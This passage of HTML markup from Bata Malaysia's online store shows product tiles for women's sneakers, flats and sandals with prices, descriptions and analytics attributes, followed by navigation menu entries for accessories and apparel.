https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_6116097">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_6116097">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_6116097"
        data-analytics-product-id="521D_2018_6116097"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html"
        aria-labelledby="brand-521D_2018_6116097 product-521D_2018_6116097-name product-521D_2018_6116097-price">
        <div class="cc-tile-product-name" id="product-521D_2018_6116097-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2018_6116097-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_6116097"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2018_6116097"
    data-dimension1="521D_106110971137W"
    data-dimension2="6116097"
    data-dimension3="521D_2018_6116097"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106110971137W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/backpacks/" aria-label="Backpacks">
                <span class="cc-menu__thirdLevel__title">Backpacks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/handbags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/wallet/" aria-label="Wallet">
                <span class="cc-menu__thirdLevel__title">Wallet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/women/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
